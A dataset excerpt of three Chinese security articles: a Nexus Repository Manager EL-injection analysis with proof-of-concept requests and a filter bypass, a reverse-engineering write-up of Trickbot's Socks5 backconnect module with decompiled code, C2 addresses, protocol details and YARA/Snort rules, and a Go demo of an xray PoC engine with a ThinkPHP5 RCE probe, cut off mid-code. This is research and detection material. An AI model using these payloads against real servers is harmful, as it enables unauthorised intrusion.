
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# 简介
Nexus Repository OSS是一款通用的软件包仓库管理(Universal Repository Manager)服务。
Sonatype Nexus Repository Manager
3中的涉及漏洞的接口为`/service/extdirect`,接口需要管理员账户权限进行访问。该接口中处理请求时的`UserComponent`对象的注解的校验中使用EL引擎渲染,可以在访问接口时发送精心构造的恶意`JSON`数据,造成`EL`表达式注入进而远程执行任意命令。
CVE-2018-16621、CVE-2020-10204两个编号触发点和原理相同,可以算作同一漏洞,但CVE-2020-10204为CVE-2018-16621修复后的绕过漏洞。
# CVE-2018-16621
影响版本:Nexus Repository Manager OSS/Pro 3.x - 3.13
修复版本:Nexus Repository Manager OSS/Pro 3.14
风险:高 -- 7.1
权限:管理员帐号
## 环境
Github下载`Nexus`源码:
git clone https://github.com/sonatype/nexus-public.git
并且切换至包含漏洞的 `3.13.0-01` 分支:
cd nexus-public
git checkout -f -b release-3.13.0-01 remotes/origin/release-3.13.0-01
拉取包含漏洞且与源码版本相同的nexus3镜像:
docker pull sonatype/nexus3:3.13.0
运行docker容器
docker run -d --rm -p 8081:8081 -p 5050:5050 --name nexus -v /Users/rai4over/Desktop/nexus-data:/nexus-data -e INSTALL4J_ADD_VM_PARAMS="-Xms2g -Xmx2g -XX:MaxDirectMemorySize=3g -Djava.util.prefs.userRoot=/nexus-data -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5050" sonatype/nexus3:3.13.0
* `-p 5050:5050`,为JDWP调试端口映射
* `-v /Users/rai4over/Desktop/nexus-data:/nexus-data`,为`nexus`数据目录
* `INSTALL4J_ADD_VM_PARAMS`,为动态调试参数
* `-p 8081:8081`,为Web管理端口映射
IDEA配置远程调试信息
DEBUG端口成功后,发送任意请求可以在`org.sonatype.nexus.bootstrap.osgi.DelegatingFilter#doFilter`进行断点
## 复现
首先登录管理员账户,默认账号密码为`admin/admin123`,获取`NXSESSIONID=97190be5-5ed3-4391-93f4-41d0d6301cd1`,然后带着Cookie发送恶意请求:
POST /service/extdirect HTTP/1.1
Host: test.com:8081
Content-Length: 276
Pragma: no-cache
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://test.com:8081
Referer: http://test.com:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: NXSESSIONID=97190be5-5ed3-4391-93f4-41d0d6301cd1
Connection: close
{
"action": "coreui_User",
"method": "update",
"data": [{
"userId": "admin",
"version": "2",
"firstName": "admin",
"lastName": "User",
"email": "[email protected]",
"status": "active",
"roles": ["exp|${222*6}|"]
}],
"type": "rpc",
"tid": 11
}
表达式执行成功
## 分析
从对原生HttpServlet类重写的service开始入手
javax.servlet.http.HttpServlet#service(javax.servlet.ServletRequest,
javax.servlet.ServletResponse)
javax.servlet.http.HttpServlet#service(javax.servlet.http.HttpServletRequest,
javax.servlet.http.HttpServletResponse)
因为通过`req.getMethod()`获取的请求方式为`POST`,进入对应的分支,当前请求对象信息为:
一路跟进到`doPost`函数
com.softwarementors.extjs.djn.servlet.DirectJNgineServlet#doPost
通过`getFromRequestContentType`得到请求类型为`JSON`,然后传入`processRequest`函数。
com.softwarementors.extjs.djn.servlet.DirectJNgineServlet#processRequest
进入对应的`JSON`分支,跟进到关键点。
com.softwarementors.extjs.djn.router.processor.standard.json.JsonRequestProcessor#processIndividualRequest
此处开始解析`JSON`数据,通过`request.getAction()`获得`action`为`coreui_User`,通过`request.getAction()`获得`method`为`update`,通过`getIndividualRequestParameters`函数解析出`data`中的数据。
接着将解析好的数据传入`dispatchStandardMethod`,开始进行调度。
com.softwarementors.extjs.djn.router.processor.standard.StandardRequestProcessorBase#dispatchStandardMethod
com.softwarementors.extjs.djn.router.dispatcher.DispatcherBase#dispatch
可以很明显的看出通过反射进行处理请求,传参并实例化对象,继续跟进。
com.softwarementors.extjs.djn.router.dispatcher.DispatcherBase#invokeJavaMethod
直接跟到最后的原生反射处,反射调用了`UserComponent`的`update`函数
org.sonatype.nexus.coreui.UserComponent#update
`UserComponent#update`使用了`@Validate`注解,看看对注解的处理方式
org.sonatype.nexus.validation.internal.ValidationInterceptor
反射取出注解`validate`,然后传入`validateParameters`
org.sonatype.nexus.validation.internal.ValidationInterceptor#validateParameters
这时候对传入的各个参数进行校验,看看`roles`成员是如何定义和校验的
org.sonatype.nexus.coreui.UserXO#roles
可以看到`roles`有注解`@RolesExist`,跟进去
org.sonatype.nexus.security.role.RolesExist
跟进`@Constraint`注解中的`RolesExistValidator`类
public class RolesExistValidator
extends ConstraintValidatorSupport<RolesExist, Collection<?>> // Collection<String> expected
{
private final AuthorizationManager authorizationManager;
@Inject
public RolesExistValidator(final SecuritySystem securitySystem) throws NoSuchAuthorizationManagerException {
this.authorizationManager = checkNotNull(securitySystem).getAuthorizationManager(AuthorizationManagerImpl.SOURCE);
}
@Override
public boolean isValid(final Collection<?> value, final ConstraintValidatorContext context) {
log.trace("Validating roles exist: {}", value);
List<Object> missing = new LinkedList<>();
for (Object item : value) {
try {
authorizationManager.getRole(String.valueOf(item));
}
catch (NoSuchRoleException e) {
missing.add(item);
}
}
if (missing.isEmpty()) {
return true;
}
context.disableDefaultConstraintViolation();
context.buildConstraintViolationWithTemplate("Missing roles: " + missing)
.addConstraintViolation();
return false;
}
}
重写了isValid函数,在isValid中打好断点,能够成功断下。
此时重要的的是将恶意表达式作为参数传入了`context.buildConstraintViolationWithTemplate`,并且接着调用了`executionContext.createConstraintViolations`。
/Users/rai4over/.m2/repository/org/hibernate/hibernate-validator/5.1.2.Final/hibernate-validator-5.1.2.Final-sources.jar!/org/hibernate/validator/internal/engine/constraintvalidation/ConstraintTree.java:291
调用栈很长,层层跟进到解析EL表达式的模块,执行注入的JAVA代码
com.sun.el.ValueExpressionImpl#getValue
表达式成功执行,最从update开始的调用栈为:
getValue:225, ValueExpressionImpl (com.sun.el)
interpolateExpressionLanguageTerm:112, InterpolationTerm (org.hibernate.validator.internal.engine.messageinterpolation)
interpolate:90, InterpolationTerm (org.hibernate.validator.internal.engine.messageinterpolation)
interpolateExpression:342, ResourceBundleMessageInterpolator (org.hibernate.validator.messageinterpolation)
interpolateMessage:298, ResourceBundleMessageInterpolator (org.hibernate.validator.messageinterpolation)
interpolate:182, ResourceBundleMessageInterpolator (org.hibernate.validator.messageinterpolation)
interpolate:362, ValidationContext (org.hibernate.validator.internal.engine)
createConstraintViolation:271, ValidationContext (org.hibernate.validator.internal.engine)
createConstraintViolations:232, ValidationContext (org.hibernate.validator.internal.engine)
validateSingleConstraint:291, ConstraintTree (org.hibernate.validator.internal.engine.constraintvalidation)
validateConstraints:133, ConstraintTree (org.hibernate.validator.internal.engine.constraintvalidation)
validateConstraints:91, ConstraintTree (org.hibernate.validator.internal.engine.constraintvalidation)
validateConstraint:83, MetaConstraint (org.hibernate.validator.internal.metadata.core)
validateConstraint:547, ValidatorImpl (org.hibernate.validator.internal.engine)
validateConstraintsForNonDefaultGroup:511, ValidatorImpl (org.hibernate.validator.internal.engine)
validateConstraintsForCurrentGroup:448, ValidatorImpl (org.hibernate.validator.internal.engine)
validateInContext:403, ValidatorImpl (org.hibernate.validator.internal.engine)
validateCascadedConstraint:723, ValidatorImpl (org.hibernate.validator.internal.engine)
validateCascadedConstraints:601, ValidatorImpl (org.hibernate.validator.internal.engine)
validateParametersInContext:992, ValidatorImpl (org.hibernate.validator.internal.engine)
validateParameters:300, ValidatorImpl (org.hibernate.validator.internal.engine)
validateParameters:254, ValidatorImpl (org.hibernate.validator.internal.engine)
validateParameters:65, ValidationInterceptor (org.sonatype.nexus.validation.internal)
invoke:51, ValidationInterceptor (org.sonatype.nexus.validation.internal)
proceed:77, InterceptorStackCallback$InterceptedMethodInvocation (com.google.inject.internal)
proceed:49, AopAllianceMethodInvocationAdapter (org.apache.shiro.guice.aop)
invoke:68, AuthorizingAnnotationMethodInterceptor (org.apache.shiro.authz.aop)
invoke:36, AopAllianceMethodInterceptorAdapter (org.apache.shiro.guice.aop)
proceed:77, InterceptorStackCallback$InterceptedMethodInvocation (com.google.inject.internal)
proceed:49, AopAllianceMethodInvocationAdapter (org.apache.shiro.guice.aop)
invoke:68, AuthorizingAnnotationMethodInterceptor (org.apache.shiro.authz.aop)
invoke:36, AopAllianceMethodInterceptorAdapter (org.apache.shiro.guice.aop)
proceed:77, InterceptorStackCallback$InterceptedMethodInvocation (com.google.inject.internal)
intercept:55, InterceptorStackCallback (com.google.inject.internal)
update:-1, UserComponent$$EnhancerByGuice$$f1ce12bd (org.sonatype.nexus.coreui)
## 补丁
<https://github.com/sonatype/nexus-public/blob/f94f870eb4dbee30f82b9290e10a35658d4105f8/components/nexus-security/src/main/java/org/sonatype/nexus/security/role/RolesExistValidator.java>
使用了`stripJavaEl`进行了过滤。
org.sonatype.nexus.common.template.EscapeHelper#stripJavaEl
过滤方式为对`${`进行替换为`{`。
# CVE-2020-10204
影响版本:Nexus Repository Manager OSS/Pro 3.x -3.21.1
修复版本:Nexus Repository Manager OSS/Pro 3.21.2
风险:紧急 -- 9.1
权限:管理员帐号
## 环境
并且切换至包含漏洞的 `3.14.0-04` 分支:
cd nexus-public
git checkout -f -b release-3.14.0-04 remotes/origin/release-3.14.0-04
拉取包含漏洞且与源码版本相同的nexus3镜像:
docker pull sonatype/nexus3:3.14.0
运行docker容器
docker run -d --rm -p 8081:8081 -p 5050:5050 --name nexus -v /Users/rai4over/Desktop/nexus-data:/nexus-data -e INSTALL4J_ADD_VM_PARAMS="-Xms2g -Xmx2g -XX:MaxDirectMemorySize=3g -Djava.util.prefs.userRoot=/nexus-data -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5050" sonatype/nexus3:3.14.0
操作方式和前面一样的
## 复现
POC
POST /service/extdirect HTTP/1.1
Host: test.com:8081
Content-Length: 279
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 730b1b90-7cbd-48cc-8072-833c0ee427e5
Content-Type: application/json
Accept: */*
Origin: http://test.com:8081
Referer: http://test.com:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: NX-ANTI-CSRF-TOKEN=730b1b90-7cbd-48cc-8072-833c0ee427e5; NXSESSIONID=abf34c15-f276-4a5d-8dd3-14d623f67e6b
Connection: close
{
"action": "coreui_User",
"method": "create",
"data": [{
"userId": "admin",
"version": "2",
"firstName": "admin",
"lastName": "User",
"email": "[email protected]",
"status": "active",
"roles": ["exp|$\\A{2*333}|"]
}],
"type": "rpc",
"tid": 11
}
执行结果
这里操作更换为`create`一样触发,并且表达式变为`exp|$\\A{2*333}|`成功绕过。
## 分析
恶意表达式`exp|$\\A{2*333}|`不会被`value.replaceAll("\\$+\\{", "{")`进行替换,但是仍然能够执行。
org/sonatype/nexus/security/role/RolesExistValidator.java:64
恶意表达式依旧能够作为参数传入`buildConstraintViolationWithTemplate`函数。
## 补丁
<https://github.com/sonatype/nexus-public/blob/8780fb2261a25d9c86cae2f75f3c92bf0729760e/components/nexus-common/src/main/java/org/sonatype/nexus/common/template/EscapeHelper.java>
# 参考
<https://support.sonatype.com/hc/en-us/articles/360044356194>
<https://blog.knownsec.com/2020/07/nexus-repository-manager-3-%E5%87%A0%E6%AC%A1%E8%A1%A8%E8%BE%BE%E5%BC%8F%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/>
<https://github.com/vulhub/vulhub/tree/master/nexus/CVE-2020-10204> | 社区文章 |
# 【技术分享】深入分析Trickbot银行木马的Socks5回连模块
|
##### 译文声明
本文是翻译文章,文章来源:vkremez.com
原文地址:<http://www.vkremez.com/2017/11/lets-learn-trickbot-socks5-backconnect.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
预估稿费:110RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**一、前言**
本文的目标是逆向分析Trickbot银行木马所使用的Socks5回连模块,包括对该模块通信协议及源代码的分析。
我们分析的样本为解码后的Trickbot
Socks5回连模块(请参考[此处链接](https://www.virustotal.com/#/file/33ad13c11e87405e277f002e3c4d26d120fcad0ce03b7f1d4831ec0ee0c056c6/detection)查看VirusTotal上的分析结果)。
**
**
**二、相关背景**
Trickbot银行木马中包含名为“bcClientDllTest”的一个Socks5回连模块,该模块也是Trickbot最引人注目的功能模块。犯罪组织经常利用这个模块发起针对在线账户的欺诈攻击。在伪造PayPal的电子邮件攻击活动中,我们能看到Trickbot感染链路的身影,在分析这条感染链路的过程中,研究人员成功提取了这个功能模块(在此感谢[@Ring0x0](https://twitter.com/Ring0x0)的研究成果)。
11月15日,Reggie在推特上公布了与该模块有关的研究结果,原文如下所示:
经过解码后,可以发现Trickbot Socks5 DLL模块包含如下导出函数:
在本文中,我们主要分析的是其中的“Start”导出函数(序号值为4)。
接下来我们从9个角度对该模块进行分析。
**
**
**三、技术分析**
**1、配置模板**
首先,该模块中的“Start”导出函数会加载一个默认配置模板,默认模板如下所示:
<moduleconfig>
<autostart>yes</autostart>
<needinfo name = "id"/>
<needinfo name = "ip"/>
<needinfo name = "parentfiles"/>
</moduleconfig>
**2、CreateThread函数**
接下来,该模块通过strstr
API函数查找”.“在字符串中的位置,将配置模板复制到dword_10034904内存地址中,以`(LPTHREAD_START_ROUTINE)StartAddress`为参数,调用CreateThread
API创建一个新线程。对应的伪代码如下所示:
void *__stdcall Start(int a1, int a2, int a3, int a4, char *a5, int a6, int a7, int a8)
{
unsigned int v8;
unsigned int v9;
char v10;
void *result;
v8 = 0;
v9 = strlen(aModuleconfigAu);
if ( v9 )
{
do
{
v10 = aModuleconfigAu[v8++];
byte_100349A4 = v10;
}
while ( v8 < v9 );
}
result = 0;
if ( !dword_10034900 )
{
memset(byte_10034908, 0, 0x20u);
byte_10034908[32] = 0;
qmemcpy(byte_10034908, strstr(a5, ".") + 1, 0x20u);
dword_10034900 = 1;
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, 0);
result = malloc(0x400u);
dword_10034904 = (int)result;
}
return result;
}
**3、Bot ID生成函数**
该模块中第一个需要注意的功能是Bot
ID(僵尸节点ID,即“client_id”)生成功能。模块通过GetUserNameA以及LookupAccountNameA函数获取账户SID(security
identifier,安全标识符),然后通过GetVolumeInformationA
API获取磁盘中C分区的序列号,将该序列号与SID进行异或(XOR)处理,生成Bot ID。
对应的C++函数如下所示:
DWORD bot_id_generator()
{
CHAR VolumeNameBuffer;
CHAR FileSystemNameBuffer;
DWORD FileSystemFlags;
enum _SID_NAME_USE peUse;
DWORD MaximumComponentLength;
DWORD cbSid;
DWORD pcbBuffer;
DWORD cchReferencedDomainName;
LPSTR ReferencedDomainName;
DWORD VolumeSerialNumber;
LPSTR lpBuffer;
PSID Sid;
int i;
GetVolumeInformationA(
"C:\",
&VolumeNameBuffer,
0x80u,
&VolumeSerialNumber,
&MaximumComponentLength,
&FileSystemFlags,
&FileSystemNameBuffer,
0x80u);
lpBuffer = (LPSTR)malloc(0x1000u);
pcbBuffer = 4096;
Sid = malloc(0x1000u);
cbSid = 4096;
ReferencedDomainName = (LPSTR)malloc(0x1000u);
cchReferencedDomainName = 4096;
GetUserNameA(lpBuffer, &pcbBuffer);
memset(Sid, 0, 0x1000u);
LookupAccountNameA(0, lpBuffer, Sid, &cbSid, ReferencedDomainName, &cchReferencedDomainName, &peUse);
for ( i = 0; i <= 16; ++i )
VolumeSerialNumber ^= *((_DWORD *)Sid + i);
free(lpBuffer);
free(Sid);
free(ReferencedDomainName);
return VolumeSerialNumber;
}
**4、动态API加载函数**
该模块组合调用常见的LoadLibrary/GetModuleHandleA/GetProcAddress函数,动态加载若干Windows
API函数,如下所示:
v1 = GetModuleHandleA("kernel32.dll");
v58 = GetProcAddress(v1, "HeapAlloc");
v2 = GetModuleHandleA("kernel32.dll");
v57 = GetProcAddress(v2, "HeapFree");
v3 = GetModuleHandleA("kernel32.dll");
v236 = GetProcAddress(v3, "GetProcessHeap");
v4 = GetModuleHandleA("ntdll.dll");
v56 = GetProcAddress(v4, "sprintf");
v5 = GetModuleHandleA("ntdll.dll");
v29 = GetProcAddress(v5, "strcat");
v6 = GetModuleHandleA("wininet.dll");
v39 = GetProcAddress(v6, "InternetOpenA");
v7 = GetModuleHandleA("wininet.dll");
v43 = GetProcAddress(v7, "InternetOpenUrlA");
v8 = GetModuleHandleA("wininet.dll");
v55 = GetProcAddress(v8, "InternetReadFile");
v9 = GetModuleHandleA("wininet.dll");
v61 = GetProcAddress(v9, "InternetCloseHandle");
随后,该模块将返回值与位于0x10034900处某个内设变量进行对比(该变量占双字(DWORD)大小,值为0),检查动态加载操作是否成功。
**5、IP解析函数**
恶意软件使用”`Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US),`“作为占位符,存放user agent字符串,后续的网络通信过程中会用到该字符串。恶意软件解析硬编码的默认IP地址,根据解析结果修改user
agent字符串(Trickbot经常修改硬编码的默认IP地址)。恶意软件调用如下API完成解析过程:
inet_addr
DnsQuery_A
inet_ntoa
IP解析函数的返回值为BOOL类型,代码如下所示:
BOOL __cdecl Trick_backconnect_IP_resolution(int a1, _BYTE *a2)
{
char *cp;
const char *v4;
const char *v5;
const char *v6;
const char *v7;
const char *v8;
const char *v9;
const char *v10;
const char *v11;
const char *v12;
_BYTE *v13;
int v14;
struct in_addr in;
int v16;
char *v17;
int v18;
int v19;
_BYTE *v20;
int i;
HLOCAL hMem;
char v23;
char v24;
*a2 = 0;
v19 = 0;
v18 = 0;
cp = "69.164.196[.]21";
v4 = "107.150.40[.]234";
v5 = "162.211.64[.]20";
v6 = "217.12.210[.]54";
v7 = "89.18.27[.]34";
v8 = "193.183.98[.]154";
v9 = "51.255.167[.]0";
v10 = "91.121.155[.]13";
v11 = "87.98.175[.]85";
v12 = "185.97.7[.]7";
v16 = 10;
hMem = LocalAlloc(0x40u, 8u);
v24 = 0;
for ( i = 0; i < v16; ++i )
{
*((_DWORD *)hMem + 1) = inet_addr((&cp)[4 * i]);
*(_DWORD *)hMem = 1;
v14 = DnsQuery_A(a1, 1, 2, hMem, &v19, 0);
v18 = v19;
if ( v19 )
{
in = *(struct in_addr *)(v18 + 24);
v17 = inet_ntoa(in);
v20 = a2;
v13 = a2;
do
{
v23 = *v17;
*v20 = v23;
++v17;
++v20;
}
while ( v23 );
v24 = 1;
}
if ( v24 )
break;
}
if ( hMem )
LocalFree(hMem);
if ( v19 )
DnsFree(v19, 1);
return v24 != 0;
}
**6、通信协议**
恶意软件的客户端-服务器通信过程中用到了多种命令,命令以”c“字符作为前缀,具体使用的命令如下所示:
disconnect: 终止与服务器的连接
idle: 保持客户端-服务器连接
connect: 连接到服务器,该命令必须包含如下参数:
ip: 回连服务器的IP地址
auth_swith: 授权标志。如果该值为1,那么木马会收到服务器返回的auth_login及auth_pass参数;如果该值为0,则木马会收到服务器返回的auth_ip参数;如果是其他值,则连接无法成功建立。
auth_ip: 用于认证的IP地址。
auth_login: 用于认证的登录信息。
auth_pass: 用于认证的密码信息。
****
**7、客户端-服务端协议深入分析**
总体而言,Trickbot Socks5主要使用了3种服务端-客户端命令,如下所示:
c=idle
c=disconnect
c=connect
Trickbot客户端会向服务器发起一系列GET请求(通常请求的是服务器上的gate[.]php页面),请求地址中包含如下字段:
client_id=&connected=&server_port=&debug=
如果服务端同意建立连接,则会返回响应报文,响应报文中包含如下参数:
c=connect&ip=&auth_swith=&auth_ip=&auth_login=&auth_pass=
如果服务端想终止连接,则会返回包含“c=disconnect.”参数的响应报文。目前我们观察到大多数Trickbot
Socks5回连服务器都支持区块链名字服务器(Blockchain name server)解析功能。
**8、YARA规则**
****
rule crime_win32_trick_socks5_backconnect {
meta:
description = "Trickbot Socks5 bckconnect module"
author = "@VK_Intel"
reference = "Detects the unpacked Trickbot backconnect in memory"
date = "2017-11-19"
hash = "f2428d5ff8c93500da92f90154eebdf0"
strings:
$s0 = "socks5dll.dll" fullword ascii
$s1 = "auth_login" fullword ascii
$s2 = "auth_ip" fullword ascii
$s3 = "connect" fullword ascii
$s4 = "auth_ip" fullword ascii
$s5 = "auth_pass" fullword ascii
$s6 = "thread.entry_event" fullword ascii
$s7 = "thread.exit_event" fullword ascii
$s8 = "</moduleconfig>" fullword ascii
$s9 = "<moduleconfig>" fullword ascii
$s10 = "<autostart>yes</autostart>" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 300KB and 7 of them
}
**9、SNORT规则**
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"Possible Trickbot Socks5 Backconnect check-in alert"; flow:established,to_server; content:"gate.php"; http_uri; content:"?client_id="; http_uri; content:"&connected="; http_uri; content:"&server_port="; http_uri; content:"&debug="; http_uri; reference:url,http://www.vkremez.com/2017/11/lets-learn-trickbot-socks5-backconnect.html; classtype:Trojan-activity; rev:1;) | 社区文章 |
从去年开始 xray的yml poc升级到了v2版本和v1版本相比,执行流程上有了较大变化,以较为简单的thinkphp5的poc来看
v1版本
name: poc-yaml-thinkphp5-controller-rce
rules:
- method: GET
path: /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=printf&vars[1][]=a29hbHIgaXMg%25%25d2F0Y2hpbmcgeW91
expression: |
response.body.bcontains(b"a29hbHIgaXMg%d2F0Y2hpbmcgeW9129")
detail:
links:
- https://github.com/vulhub/vulhub/tree/master/thinkphp/5-rce
v2版本
name: poc-yaml-thinkphp5-controller-rce
manual: true
transport: http
rules:
r0:
request:
cache: true
method: GET
path: /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=printf&vars[1][]=a29hbHIgaXMg%25%25d2F0Y2hpbmcgeW91
expression: response.body.bcontains(b"a29hbHIgaXMg%d2F0Y2hpbmcgeW9129")
expression: r0()
detail:
links:
- https://github.com/vulhub/vulhub/tree/master/thinkphp/5-rce
最主要的区别是是新增了transport、expression两个字段。
transport的取值范围为tcp、udp、http,给xray赋予了探测tcp协议的漏洞。
expression字段改变了v1 poc的执行流程,可利用短路的逻辑来设计执行的流程。
为了彻底搞明白cel执行yml poc的流程,今天就写一个最简单的yml 执行引擎demo,来学校执行的整体流程以及思路。
xray是使用cel-go来做执行引擎的,所以需要cel-go和golang的基础
关于cel语法的demo,可以查看
> <https://github.com/google/cel-go/blob/master/examples/README.md>
>
> <https://codelabs.developers.google.com/codelabs/cel-go#0>
# 1.反序列化yml文件
执行yml文件第一步是要把yml反序列化到golang的结构体,根据poc文件可以提取出如下结构体
package main
import (
"gopkg.in/yaml.v2"
"io/ioutil"
)
type Poc struct {
Name string `yaml:"name"`
Transport string `yaml:"transport"`
Set map[string]string `yaml:"set"`
Rules map[string]Rule `yaml:"rules"`
Expression string `yaml:"expression"`
Detail Detail `yaml:"detail"`
}
type Rule struct {
Request RuleRequest `yaml:"request"`
Expression string `yaml:"expression"`
}
type RuleRequest struct {
Cache bool `yaml:"cache"`
method string `yaml:"method"`
path string `yaml:"path"`
Expression string `yaml:"expression"`
}
type Detail struct {
Links []string `yaml:"links"`
}
func main() {
poc := Poc{}
pocFile, _ := ioutil.ReadFile("poc.yml")
err := yaml.Unmarshal(pocFile,&poc)
if err != nil{
println(err.Error())
}
println(pocFile)
}
符合预期
# 2.处理set 全局变量
尽管这个poc中没有使用到set这个结构,但是其他poc中大量使用set结构来保存全局变量
如
所以需要一个定义一个map来保存变量,而变量的值就是来源于cel-go执行语句,并获取out,可以定义如下函数
func execSetExpression(Expression string) (interface{}, error) {
//定义set 内部函数接口
setFuncsInterface := cel.Declarations(
decls.NewFunction("randomInt",
decls.NewOverload("randomInt_int_int",
[]*exprpb.Type{decls.Int, decls.Int},
decls.String)),
decls.NewFunction("randomLowercase",
decls.NewOverload("randomLowercase_string",
[]*exprpb.Type{decls.Int},
decls.String)),
)
//实现set 内部函数接口
setFuncsImpl := cel.Functions(
&functions.Overload{
Operator: "randomInt_int_int",
Binary: func(lhs ref.Val, rhs ref.Val) ref.Val {
randSource := rand.New(rand.NewSource(time.Now().UnixNano()))
min := int(lhs.Value().(int64))
max := int(rhs.Value().(int64))
return types.String(strconv.Itoa(min + randSource.Intn(max-min)))
}},
&functions.Overload{
Operator: "randomLowercase_string",
Unary: func(lhs ref.Val) ref.Val {
n := lhs.Value().(int64)
letterBytes := "abcdefghijklmnopqrstuvwxyz"
randSource := rand.New(rand.NewSource(time.Now().UnixNano()))
const (
letterIdxBits = 6 // 6 bits to represent a letter index
letterIdxMask = 1<<letterIdxBits - 1 // All 1-bits, as many as letterIdxBits
letterIdxMax = 63 / letterIdxBits // # of letter indices fitting in 63 bits
)
randBytes := make([]byte, n)
for i, cache, remain := n-1, randSource.Int63(), letterIdxMax; i >= 0; {
if remain == 0 {
cache, remain = randSource.Int63(), letterIdxMax
}
if idx := int(cache & letterIdxMask); idx < len(letterBytes) {
randBytes[i] = letterBytes[idx]
i-- }
cache >>= letterIdxBits
remain-- }
return types.String(randBytes)
}},
)
//创建set 执行环境
env, err := cel.NewEnv(setFuncsInterface)
if err != nil {
log.Fatalf("environment creation error: %v\n", err)
}
ast, iss := env.Compile(Expression)
if iss.Err() != nil {
log.Fatalln(iss.Err())
return nil, iss.Err()
}
prg, err := env.Program(ast, setFuncsImpl)
if err != nil {
return nil, errors.New(fmt.Sprintf("Program creation error: %v\n", err))
}
out, _, err := prg.Eval(map[string]interface{}{})
if err != nil {
log.Fatalf("Evaluation error: %v\n", err)
return nil, errors.New(fmt.Sprintf("Evaluation error: %v\n", err))
}
return out, nil
}
进行测试,符合预期
# 3.生成request和response
部分request中会`{{rand}}`这种格式来使用上一步中生成的全局变量,
可以定义如下渲染函数
// 渲染函数 渲染变量到request中
func render(v string, setMap map[string]interface{}) string {
for k1, v1 := range setMap {
_, isMap := v1.(map[string]string)
if isMap {
continue
}
v1Value := fmt.Sprintf("%v", v1)
t := "{{" + k1 + "}}"
if !strings.Contains(v, t) {
continue
}
v = strings.ReplaceAll(v, t, v1Value)
}
return v
}
再看`expression`字段中`response.body.bcontains(b"a29hbHIgaXMg%d2F0Y2hpbmcgeW9129")`
有一个response结构体,抽象成golang代码,大概如下
type Response struct {
Body []byte
}
但是在cel中是不能直接使用golang的struct的,需要用proto来做一个转换
定义如下proto文件
syntax = "proto3";
option go_package = "./;structs";
package structs;
message Response {
//数据类型 字段名称 字段id
bytes body = 1;
}
通过`protoc -I . --go_out=. requests.proto`生成go文件
然后定义如下函数来执行单条rule的表达式,返回值为如bool,来判断单条rule是否成立
func execRuleExpression(Expression string, variableMap map[string]interface{}) bool {
env, _ := cel.NewEnv(
cel.Container("structs"),
cel.Types(&structs.Response{}),
cel.Declarations(
decls.NewVar("response", decls.NewObjectType("structs.Response")),
decls.NewFunction("bcontains",
decls.NewInstanceOverload("bytes_bcontains_bytes",
[]*exprpb.Type{decls.Bytes, decls.Bytes},
decls.Bool)),
),
)
funcImpl := []cel.ProgramOption{
cel.Functions(
&functions.Overload{
Operator: "bytes_bcontains_bytes",
Binary: func(lhs ref.Val, rhs ref.Val) ref.Val {
v1, ok := lhs.(types.Bytes)
if !ok {
return types.ValOrErr(lhs, "unexpected type '%v' passed to bcontains", lhs.Type())
}
v2, ok := rhs.(types.Bytes)
if !ok {
return types.ValOrErr(rhs, "unexpected type '%v' passed to bcontains", rhs.Type())
}
return types.Bool(bytes.Contains(v1, v2))
},
},
)}
ast, iss := env.Compile(Expression)
if iss.Err() != nil {
log.Fatalln(iss.Err())
}
prg, err := env.Program(ast, funcImpl...)
if err != nil {
log.Fatalf("Program creation error: %v\n", err)
}
out, _, err := prg.Eval(variableMap)
if err != nil {
log.Fatalf("Evaluation error: %v\n", err)
}
return out.Value().(bool)
}
然后根据request流程,可以抽象为如下匿名函数,方便最后执行poc中的Expression
var RequestsInvoke = func(target string, setMap map[string]interface{}, rule Rule) bool {
var req *http.Request
var err error
if rule.Request.Body == "" {
req, err = http.NewRequest(rule.Request.Method, target+render(rule.Request.Path, setMap), nil)
} else {
req, err = http.NewRequest(rule.Request.Method, target+render(rule.Request.Path, setMap), bytes.NewBufferString(render(rule.Request.Body, setMap)))
}
if err != nil {
log.Println(fmt.Sprintf("http request error: %s", err.Error()))
return false
}
resp, err := http.DefaultClient.Do(req)
if err != nil {
println(err.Error())
return false
}
response := &structs.Response{}
response.Body, _ = ioutil.ReadAll(resp.Body)
return execRuleExpression(rule.Expression, map[string]interface{}{"response": response})
}
# 4.执行poc Expression
将前面生成的request匿名函数,按照rules中的key定义成函数。注入到cel执行环境中,即可实现短路的逻辑,避免无效请求。
func execPocExpression(target string, setMap map[string]interface{}, Expression string, rules map[string]Rule) bool {
var funcsInterface []*exprpb.Decl
var funcsImpl []*functions.Overload
for key, rule := range rules {
funcName := key
funcRule := rule
funcsInterface = append(funcsInterface, decls.NewFunction(key, decls.NewOverload(key, []*exprpb.Type{}, decls.Bool)))
funcsImpl = append(funcsImpl,
&functions.Overload{
Operator: funcName,
Function: func(values ...ref.Val) ref.Val {
return types.Bool(RequestsInvoke(target, setMap, funcRule))
},
})
}
env, err := cel.NewEnv(cel.Declarations(funcsInterface...))
if err != nil {
log.Fatalf("environment creation error: %v\n", err)
}
ast, iss := env.Compile(Expression)
if iss.Err() != nil {
log.Fatalln(iss.Err())
}
